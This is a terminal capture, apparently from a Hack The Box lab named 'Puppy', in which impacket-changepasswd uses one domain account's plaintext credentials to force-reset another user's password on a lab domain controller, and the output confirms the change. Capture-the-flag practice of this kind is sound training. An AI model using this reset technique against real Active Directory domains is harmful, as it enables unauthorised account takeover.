 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ impacket-changepasswd -altuser "ant.edwards" -altpass 'Antman2025!' -newpass 'MyP0ss123!' -reset
puppy.htb/adam.silver@10.129.50.106
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Setting the password of puppy.htb\adam.silver as puppy.htb\ant.edwards
[*] Connecting to DCE/RPC as puppy.htb\ant.edwards
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.